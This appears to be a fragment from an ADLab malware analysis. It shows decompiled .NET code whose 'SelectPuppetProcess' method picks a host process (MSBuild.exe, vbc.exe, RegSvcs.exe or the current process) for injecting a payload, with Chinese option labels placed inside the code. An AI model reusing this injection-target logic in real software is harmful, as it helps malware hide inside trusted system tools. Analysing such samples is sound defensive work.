 // Token: 0x06000026 RID: 38 RVA: 0x00002060 File Offset: 0x00000260
private static void smethod_11(int int_13, string string_10)
{
Class3.smethod_9(Class3.SelectPuppetProcess(int_13, string_10), Class3.byte_Data);
}
// Token: 0x06000027 RID: 39
public static string SelectPuppetProcess(int int_13, string string_10)
{
string result;
switch (int_13)
选择1- 本进程
{
case 0:
result = string_10;
break;
选择2
case 1:
result = Path.Combine(RuntimeEnvironment.GetRuntimeDirectory(), "MSBuild.exe");
break;
选择3
case 2:
result = Path.Combine(RuntimeEnvironment.GetRuntimeDirectory(), "vbc.exe");
break;
选择4
case 3:
result = Path.Combine(RuntimeEnvironment.GetRuntimeDirectory(), "RegSvcs.exe");
break;
default:
result = Assembly.GetEntryAssembly().Location;
break;
}
return result;
}
ADLab